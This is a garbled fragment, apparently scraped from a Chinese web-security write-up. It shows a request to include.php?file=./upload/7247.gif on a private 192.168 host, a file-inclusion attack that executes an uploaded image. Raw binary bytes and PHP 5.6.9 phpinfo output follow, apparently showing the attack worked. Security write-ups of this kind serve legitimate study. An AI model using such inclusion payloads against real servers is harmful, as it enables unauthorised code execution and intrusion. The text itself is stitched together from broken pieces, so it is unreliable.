 192.168.174.160/upload/include.php?file=./upload/7247.gif
京东商城 实战 | SRC信息收集思... 图像“http://192.168....
3;38, ,$6);5.!.!4!<"4$<$=)7*<1 # # + "(5 3$"+#"*'(5$$8/0,!$'!+*",
PHP Version 5.6.9
php
System Windows NT DESKTOP-7PF0CRP 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:
\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows